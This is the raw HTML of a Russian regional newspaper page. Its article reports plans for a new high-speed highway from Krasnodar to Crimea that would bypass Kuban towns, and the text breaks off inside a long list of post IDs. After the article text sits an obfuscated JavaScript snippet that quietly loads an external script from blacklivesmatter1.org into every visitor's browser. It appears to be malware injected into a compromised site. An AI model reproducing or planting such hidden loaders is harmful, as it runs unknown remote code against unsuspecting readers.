	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/obshhestvo/50088-na-kubani-postrojat-novuju-skorostnuju-avtomagistral-k-chernomu-morju/"
     title="На Кубани построят новую скоростную автомагистраль к Черному морю" data-id="50088"></div>

<div class="post-50088 post type-post status-publish format-standard has-post-thumbnail hentry category-obshhestvo tag-doroga tag-krasnoarmejskij-rajon tag-fid tag-chernoe-more">
    <h1>На Кубани построят новую скоростную автомагистраль к Черному морю</h1><p>Эта дорога избавит населенные пункты Красноармейского района от автотранспортного транзита</p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            
            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/obshhestvo/" rel="category tag">Общество</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">15 марта 2020</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                    <img width="2560" height="1707" src="https://golos-pravda.ru/wp-content/uploads/2020/03/IMG_1900-scaled.jpg" class="attachment-full size-full wp-post-image" alt="На Кубани построят новую скоростную автомагистраль к Черному морю" decoding="async" fetchpriority="high" srcset="https://golos-pravda.ru/wp-content/uploads/2020/03/IMG_1900-scaled.jpg 2560w, https://golos-pravda.ru/wp-content/uploads/2020/03/IMG_1900-300x200.jpg 300w, https://golos-pravda.ru/wp-content/uploads/2020/03/IMG_1900-1024x683.jpg 1024w, https://golos-pravda.ru/wp-content/uploads/2020/03/IMG_1900-768x512.jpg 768w, https://golos-pravda.ru/wp-content/uploads/2020/03/IMG_1900-1536x1024.jpg 1536w, https://golos-pravda.ru/wp-content/uploads/2020/03/IMG_1900-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />                <div class="wp-caption-text">Фото &quot;Голоса правды&quot;
</div>
                        </div>

    <div class="post__content post-50088 adson ">
        
<p><strong><em>Сергей Базалук</em></strong></p>



<p>Управление федеральных дорог
«Тамань» начало конкурсную процедуру по отбору подрядчика строительства новой
скоростной автомагистрали от Краснодара до Крыма. К концу марта этот вопрос обещают
решить, следовательно, следующий шаг &#8212; это уже сама стройка.</p>



<p>Для районов Кубани, привязанных к
федеральным трассам черноморско-крымского направления, в том числе и для
Красноармейского &#8212; это вопрос принципиальный. Новая дорога, которую уже
поспешили прозвать «морской», избавит населенные пункты от автотранспортного
транзита. «Курортный» поток транспорта уйдет по отдельному маршруту, в обход
населенных пунктов нашего района, Славянска-на-Кубани, Темрюка и т.д.,
проектировщики удовлетворят чаяния как местных жителей, так и отдыхающих. А на
участке Трудобеликовский &#8212; Славянск-на-Кубани, не будет огромных пробок,
которые в летние месяцы в буквальном смысле парализуют движение и наносят
огромный моральный и экономический ущерб. </p>



<p>Строительство высокоскоростной
автомагистрали на Крым приобретает колоссальное значение в контексте прогнозов,
которые делают эксперты. По их мнению, в ближайшее десятилетие интенсивность
движения по крымскому мосту увеличится в три раза, и это при том, что в разгар
курортного сезона 2019 года суточная нагрузка на мост составляла 60 тысяч
автомобилей.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
            <div class="post__meta-tags d-flex flex-wrap">
            <p class="w-100">Темы:</p>
            <a href="https://golos-pravda.ru/tag/doroga/" rel="tag">дорога</a><a href="https://golos-pravda.ru/tag/krasnoarmejskij-rajon/" rel="tag">красноармейский район</a><a href="https://golos-pravda.ru/tag/fid/" rel="tag">фид</a><a href="https://golos-pravda.ru/tag/chernoe-more/" rel="tag">черное море</a>        </div>

    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="На Кубани построят новую скоростную автомагистраль к Черному морю"
             data-url="https://golos-pravda.ru/news/obshhestvo/50088-na-kubani-postrojat-novuju-skorostnuju-avtomagistral-k-chernomu-morju/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/obshhestvo/50088-na-kubani-postrojat-novuju-skorostnuju-avtomagistral-k-chernomu-morju/"
      },
      "headline" : "На Кубани построят новую скоростную автомагистраль к Черному морю",
      "author" : {
            "@type" : "Person",
            "name" : "Редакция Газеты"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2020-03-15 08:30",
      "dateModified" : "2020-03-15 08:30",
      "image" : "https://golos-pravda.ru/wp-content/uploads/2020/03/IMG_1900-scaled.jpg",
      "articleBody" : "Сергей Базалук



Управление федеральных дорог
«Тамань» начало конкурсную процедуру по отбору подрядчика строительства новой
скоростной автомагистрали от Краснодара до Крыма. К концу марта этот вопрос обещают
решить, следовательно, следующий шаг - это уже сама стройка.



Для районов Кубани, привязанных к
федеральным трассам черноморско-крымского направления, в том числе и для
Красноармейского - это вопрос принципиальный. Новая дорога, которую уже
поспешили прозвать «морской», избавит населенные пункты от автотранспортного
транзита. «Курортный» поток транспорта уйдет по отдельному маршруту, в обход
населенных пунктов нашего района, Славянска-на-Кубани, Темрюка и т.д.,
проектировщики удовлетворят чаяния как местных жителей, так и отдыхающих. А на
участке Трудобеликовский - Славянск-на-Кубани, не будет огромных пробок,
которые в летние месяцы в буквальном смысле парализуют движение и наносят
огромный моральный и экономический ущерб. 



Строительство высокоскоростной
автомагистрали на Крым приобретает колоссальное значение в контексте прогнозов,
которые делают эксперты. По их мнению, в ближайшее десятилетие интенсивность
движения по крымскому мосту увеличится в три раза, и это при том, что в разгар
курортного сезона 2019 года суточная нагрузка на мост составляла 60 тысяч
автомобилей.",
      "url" : "https://golos-pravda.ru/news/obshhestvo/50088-na-kubani-postrojat-novuju-skorostnuju-avtomagistral-k-chernomu-morju/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["109434","109386","109275","109324","109306","109298","109152","109126","109067","109036","109055","109122","108971","108962","108865","108915","108908","108890","108867","108826","109102","108836","108816","108841","108761","108754","108718","108770","108763","108751","108715","108682","108673","108594","108634","108616","108609","108596","108602","108565","108538","108484","108510","108499","108476","108467","108441","108365","108395","108362","108357","108289","108338","108202","108185","108124","108115","108147","108137","108058","108008","107964","107883","107896","107865","107908","107835","107855","107843","107798","107783","107719","107715","107729","107722","107662","107580","107532","107460","107451","107477","107469","107358","107311","107235","107266","107277","107239","107194","107131","107103","107067","107061","107010","107045","107040","107031","107016","107008","107027","107024","107021","107013","107003","106994","106953","106918","106862","106848","106844","106832","106823","106802","106812","106809","106780","106774","106720","106719","106559","106609","106577","106565","106558","107121","106395","106388","106355","106386","106383","106373","106367","106295","106239","106234","106158","106211","106148","106193","106189","106171","106134","106130","106109","106088","106082","106062","106009","106040","106036","106033","106021","105898","105858","105822","105800","105823","105791","105770","105726","105684","105692","105683","105669","105662","105648","105588","105539","105542","105486","105477","105502","105497","105491","105468","105427","105399","105380","105344","105339","105325","105355","105309","105251","105244","105240","105235","105232","105229","105226","105219","105214","105206","105194","105174","105135","105151","105140","107071","105089","105058","105051","105046","105030","104994","104948","104933","104930","104911","104885","104861","104825","104789","104721","104687","104717","104695","104573","104564","104530","104553","104497","104508","104527","104499","104482","104416","104318","104294","104287","104262","104210","104202","104185","104196","104191","104180","104173","104137","104072","104063","103998","103976","104004","103958","103937","103843","103827","103866","103826","103758","103716","103710","103638","103625","103628","103575","103488","103428","103485","103430","103435","103417","103402","103310","103278","103246","103249","103238","103267","103260","103228","103226","103183","103138","103089","103040","103080","103069","103058","102987","102976","102930","102913","102845","102849","102819","102879","102866","102860","102857","102755","102719","102705","102695","102645","102625","102554","102557","98386","102524","102509","102470","102431","102296","102390","102379","102332","102275","102239","102233","102207","102213","102186","102183","102179","102173","102162","102147","102127","102122","102106","102103","102044","102013","102002","101965","101936","101906","101902","101883","101874","101834","101851","101792","101848","101763","101837","101818","101807","101800","101797","101775","101757","101736","101727","101712","101702","101695","101683","101676","101670","101667","101654","101632","101616","101608","101516","101603","101556","101577","101528","101515","101508","101480","101477","101460","101452","101447","101441","101438","101435","101417","101408","101405","101335","101283","101349","101368","101330","101333","101357","101352","101321","101286","101267","101262","101467","101240","101222","101219","101209","101198","101169","101150","101147","101138","101117","101108","101042","101064","101033","101010","100979","100999","100984","100967","100951","100949","100931","100913","100851","100882","100831","100792","100825","100824","100822","100786","100779","100771","100754","100741","100737","100724","100718","100685","100672","100668","100632","100660","100641","100651","100628","100586","100601","100593","100574","100565","100516","100508","100503","100474","100460","100449","100432","100429","100423","100407","100386","100382","100378","100330","100312","100291","100325","100321","100286","100297","100294","100272","100261","100243","100238","100228","100232","100216","100207","100199","100163","100160","100142","100096","100130","100076","100061","100017","99987","99980","99950","99929","99923","99918","99914","99911","99832","99897","99866","99862","99859","99856","99852","99752","99842","99811","99732","99749","99702","99674","99668","99646","99635","99623","99620","99590","99577","99570","99532","99464","99452","99422","99409","99399","99392","99382","99376","99371","99342","99316","99310","99264","99303","99257","99200","99283","99246","99277","99252","99237","99230","99192","99172","99149","99129","99086","99056","99050","99035","98928","98938","99002","98974","98905","98900","98886","98883","98860","98848","98808","98788","98774","98696","98737","98691","98724","98706","98687","98669","98681","98671","98665","98604","98594","98583","98536","98519","98518","98508","98466","98458","98455","98439","98430","98395","98351","98325","98306","98237","98229","98209","98195","98186","98180","98177","98075","98159","98135","98078","98067","98061","98046","98037","98023","97998","97986","97966","97955","97951","97948","97942","97939","97929","97915","97827","97894","97891","97882","97859","97863","97819","97793","97765","97735","97730","97698","97686","97644","97585","97567","97629","97627","97620","97569","97577","97547","97534","97521","97496","97477","97484","97474","97467","97461","97430","97448","97436","97402","97399","97377","97325","97374","97361","97357","97315","97288","97276","97254","97243","97233","97216","97200","97189","97186","97149","97002","97067","97050","97118","97038","97044","97039","97020","97011","96971","96947","96963","96959","96900","96897","96885","96869","96777","96867","96864","96852","96769","96840","96836","96787","96816","96809","96766","96748","96737","96726","96711","96676","96636","96553","96598","96602","96531","96591","96570","96540","96521","96498","96470","96445","96458","96428","96418","96413","96350","96340","96313","96296","96158","96281","96263","96145","96209","96133","96074","96069","96063","96004","95925","95915","95895","95850","95839","95793","95757","95695","95606","95594","95569","95561","95543","95509","95490","95485","95465","95402","95455","95447","95453","95432","95423","95413","95401","95350","95337","95345","95332","95317","95301","95287","95283","95279","95271","95258","95192","95185","95150","95156","95123","95045","95068","95099","95065","95093","95074","95047","95010","95006","94998","94993","94978","94974","94956","94947","94944","94938","94911","94892","94854","94843","94827","94802","94797","94775","94772","94754","94761","94713","94718","94679","94668","94624","94612","94634","94578","94548","94531","94527","94499","94399","94456","94433","94425","94412","94406","94348","94340","94330","94318","94268","94277","94271","94255","94236","94192","94167","94145","94130","94027","94107","94099","94069","94081","94052","93971","93952","93915","93882","93871","93865","93799","93791","93774","93751","93707","93652","93720","93657","93717","93694","93691","93698","93669","93665","93649","93646","93609","93596","93592","93557","93551","93532","93518","93490","93477","93473","93461","93450","93380","93436","93427","93412","93409","93369","93292","93278","93253","93247","93206","93215","93211","93185","93155","93150","93148","93135","93091","93131","93118","93104","93100","93070","93060","93022","92999","93004","92991","92981","92969","92948","92917","92918","92866","92870","92875","92859","92771","92841","92780","92837","92737","92834","92829","92803","92792","92774","92787","92784","92761","92738","92733","92716","92696","92679","92647","92642","92622","92619","92589","92593","92585","92546","92536","92531","92528","92516","92511","92284","92494","92487","92289","92479","92472","92467","92470","92458","92460","92455","92452","92445","92443","92430","92387","92427","92401","92404","92395","92391","92371","92367","92362","92346","92342","92338","92335","92321","92305","92303","92307","92310","92297","92301","92260","92253","92234","92211","92204","92200","92197","92137","92184","92178","92153","92140","92122","92129","92118","92115","92110","92107","92092","92090","92034","92065","92073","92054","92066","92058","92036","92010","91994","92001","91979","91965","91924","91915","91897","91877","91869","91861","91856","91804","91844","91839","91760","91834","91815","91823","91807","91763","91747","91736","91726","91723","91699","91687","91652","91675","91660","91642","91641","91626","91635","91620","91604","91600","91572","91569","91477","91562","91465","91523","91535","91545","91479","91451","91426","91445","91409","91405","91382","91389","91362","91337","91352","91322","91333","91315","91281","91272","91243","91248","91196","91236","91226","91199","91219","91176","91182","91172","91168","91157","91144","91136","91131","91098","91086","91074","91037","91025","91016","90928","91010","91001","90990","90981","90956","90941","90922","90918","90897","90883","90832","90847","90843","90822","90819","90809","90802","90769","90752","90741","90728","90721","90689","90676","90663","90578","90658","90595","90626","90623","90588","90581","90570","90539","90534","90530","90516","90507","90502","90490","90488","90481","90475","90462","90455","90427","90385","90445","90362","90440","90709","90336","90391","90435","90380","90707","90395","90377","90418","90424","90343","90329","90332","90315","90300","90291","90292","90270","90267","90261","90705","90251","90236","90234","90231","90221","90224","90214","90210","90187","90703","90182","90163","90085","90160","90148","90142","90153","90701","90126","90114","90121","90111","90100","90093","90073","90060","90049","90042","90031","90025","90027","89984","89948","89945","89952","89897","89939","89942","89933","89929","89917","89911","89900","89903","89886","89894","89876","89856","89851","89832","89847","89844","89839","89826","89824","89815","89812","89795","89807","89771","89769","89763","89751","89737","89730","89642","89723","89713","89613","89611","89576","89568","89538","89522","89496","89505","89493","89487","89430","89427","89412","89404","89372","89373","89368","89363","89361","89319","89346","89342","89334","89325","89307","89303","89288","89283","89277","89273","89265","89264","89246","89250","89243","89241","89230","89208","89209","89193","89187","89161","89164","89150","89995","89133","89130","89088","89125","89072","89117","89115","89079","89076","89069","88996","89053","89041","89047","89014","89009","88978","88969","88898","88875","88858","88850","88841","88838","88776","88831","88781","88827","88820","88815","88775","88809","88802","88783","88763","88771","88748","88727","88736","88719","88674","88666","88652","88588","88583","88571","88572","88567","88563","88559","88556","88546","88540","88534","88484","88537","88493","88528","88518","88515","88512","88503","88499","88463","88480","88465","88452","88449","88447","88436","88432","88427","88415","88398","88389","88380","88375","88357","88354","88351","88346","88343","88328","88325","88279","88309","88276","88263","88249","88240","88235","88192","88181","88171","88165","88163","88160","88151","88147","88141","88136","88125","88113","88103","88089","88085","88076","88077","88066","88045","88042","88010","87990","87980","87958","87941","87908","87901","87818","87823","87806","87767","87741","87717","87711","87692","87683","87670","87666","87653","87649","87624","87617","87609","87594","87587","87584","87570","87553","87538","87530","87526","87523","87494","87487","87483","87445","87345","87383","87354","87326","87323","87274","87257","87243","87237","87233","87190","87223","87216","87192","87195","87168","87151","87147","87130","87116","87105","87102","87077","87070","87060","87036","86965","86950","86937","86934","86922","102142","86903","86899","86906","86887","86851","86850","86837","86832","86829","86821","86809","86806","86776","86803","86798","86795","86778","86780","86767","86746","86721","86718","86715","86708","86685","86682","86662","86643","86638","86634","86630","86586","86620","86583","86615","86592","86610","86588","86567","86559","86504","86488","86472","86463","86452","86435","86424","86390","86362","86354","86351","86339","86314","86288","86297","86285","86270","86250","86226","86229","86205","86200","86197","86190","86168","86159","86156","86152","86114","86147","86129","86103","86093","86081","86025","86037","86017","86006","85991","85982","85973","85959","85948","85944","85931","85932","85912","85900","85893","85871","85861","85841","85830","85811","85805","85793","85762","85750","85747","85744","85731","85727","85719","85711","85705","85692","85689","85632","85659","85679","85670","85662","85623","85624","85613","85608","85606","85588","85576","85584","85526","85451","85448","85444","85421","85417","85399","85393","85361","85359","85354","85347","85340","85332","85324","85322","85287","85315","85289","85255","85250","85228","85231","85208","85206","85199","85193","85188","85180","85173","85170","85159","85126","85123","85119","85111","85108","85099","85094","85090","85083","85078","85070","85067","85061","85055","85047","85031","85028","85025","85021","85018","85010","85001","84991","84985","84973","84970","84965","84956","84951","84947","84940","84912","84909","84887","84884","84876","84872","84865","84853","84842","84835","84832","84826","84823","84820","84816","84812","84806","84799","84803","84790","84781","84769","84764","84758","84753","84738","84727","84710","84702","84696","84691","84686","84671","84668","84656","84652","84639","84636","84628","84614","84607","84602","84598","84586","84554","84550","84565","84559","84546","84520","84518","84515","84509","84500","84493","84427","84416","84413","84409","84402","84386","84398","84352","84381","84378","84356","84367","84329","84326","84323","84268","84160","84149","84138","84142","84135","84121","84116","84102","84098","84092","84083","84071","84053","84035","84032","84027","84022","84020","83937","83991","83989","83961","83951","83945","83942","83920","83928","83800","83910","83907","83901","83896","83892","83880","83868","83849","83855","83845","83841","83836","83826","83822","83803","83794","83783","83767","83744","83760","83752","83736","83729","83726","83723","83711","83705","83701","83657","83653","83637","83597","83588","83576","83567","83561","83555","83552","83548","83544","83536","83529","83533","83434","83523","83484","83468","83425","83451","83460","83416","83449","83426","83409","83403","83400","83389","83393","83364","83350","83346","83326","83323","83316","83300","83309","83213","83297","83294","83285","83279","83272","83230","83247","83236","83225","83233","83212","83208","83206","83192","83177","83171","83168","83157","83145","83132","83115","83099","83090","83075","83043","83032","83007","83001","82997","82995","82990","82958","82947","82975","82929","82961","82921","82924","82944","82943","82917","82914","82911","82896","82889","82881","82870","82866","82863","82855","82851","82841","82838","82829","82795","82787","82777","82780","82769","82744","82727","82717","82709","82698","82691","82696","82685","82681","82665","82662","82637","82635","82627","82618","82605","82594","82597","82581","82587","82578","82568","82562","82471","82467","82461","82453","82447","82440","82435","82458","82426","82422","82410","82404","82397","82389","82387","82376","82370","82367","82364","82361","82344","82330","82340","82338","82334","82324","82314","82309","82304","82318","82299","82296","82293","82291","82284","82280","82274","82261","82258","82255","82249","82244","82220","82218","82215","82208","82198","82197","82193","82187","82156","82134","82128","82131","82103","82098","82081","81941","81929","81926","81921","81911","81908","81889","81882","81878","81868","81860","81857","81843","81832","81829","81826","81820","81813","81805","81784","81781","81756","81742","81739","81733","81713","81696","81692","81662","81659","81650","81647","81630","81625","81615","81604","81598","81592","81589","81573","81580","81575","81567","81562","81558","81556","81537","81525","81517","81496","81499","81492","81485","81460","81458","81383","81379","81374","81367","81319","81312","81305","81244","81254","81194","81249","81187","81246","81211","81204","81201","81196","81183","81175","81172","81169","81162","81156","81146","81143","81127","81134","81119","81106","81100","81096","81091","81085","81088","81074","81077","81060","81050","81040","81037","81023","81008","81006","80999","80991","80979","80987","80975","80952","80961","80933","80956","80936","80917","80913","80910","80907","80893","80875","80868","80873","80859","80843","80838","80835","80821","80816","80813","80784","80781","80778","80775","80769","80766","80757","80748","80751","80732","80726","80641","80627","80634","80624","80619","80603","80596","80600","80578","80574","80566","80561","80510","80492","80486","80489","80482","80479","80470","80463","80456","80447","80442","80432","80429","80424","80420","80409","80407","80401","80382","80377","80368","80397","80342","80341","80332","80323","80319","80316","80307","80299","80291","80275","80243","80257","80234","80223","80227","80204","80210","80207","80195","80180","80166","80152","80144","80140","80134","80127","80124","80114","80041","80107","80093","80074","80037","80050","80033","80027","80019","79997","80006","79990","79986","79980","79974","79951","79935","79931","79927","79917","79902","79891","79887","79841","79834","79828","79823","79802","79807","79801","79787","79781","79774","79770","79765","79758","79750","79744","79736","79729","79719","79716","79707","79702","79699","79695","79690","79671","79668","79641","79613","79604","79601","79595","79589","79586","79582","79577","79568","79557","79560","79554","79551","79545","79489","79535","79532","79519","79500","79497","79492","79479","79476","79470","79467","79458","79436","79427","79399","79389","79380","79377","79358","79345","79343","79339","79336","79324","79304","79273","79308","79263","79243","79238","79234","79218","79198","79201","79195","79187","79180","79169","79163","79159","79152","79149","79145","79132","79122","79119","79110","79083","79076","79072","79069","79054","79047","79044","79018","79020","79011","78982","79005","79001","78998","78994","78991","78988","78979","78976","78962","78956","78953","78943","78940","78935","78925","78915","78912","78871","78864","78840","78820","78816","78801","78799","78796","78790","78778","78772","78728","78712","78710","78706","78676","78661","78612","78608","78585","78617","78572","78564","78561","78554","78527","78523","78508","78499","78451","78426","78412","78413","78409","78378","78314","78306","78275","78253","78251","78245","78239","78234","78230","78226","78222","78218","78211","78208","78201","78197","78194","78181","78135","78170","78161","78145","78124","78121","78113","78104","78101","78084","78077","78070","78074","78053","78048","78026","78023","78019","78012","78005","77999","77996","77991","77941","77979","77970","77955","77956","77934","77931","77925","77920","77901","77892","77889","77873","77866","77851","77847","77841","77834","77822","77824","77820","77774","77802","77796","77792","77785","77777","77767","77759","77751","77743","77730","77724","77711","77702","77689","77674","77666","77643","77619","77638","77634","77631","77626","77625","77615","77602","77601","77581","77578","77576","77479","77446","77425","77423","77395","77414","77391","77409","77353","77351","77342","77336","77328","77301","77299","77296","77294","77291","77267","77259","77240","77233","77236","77231","77222","77218",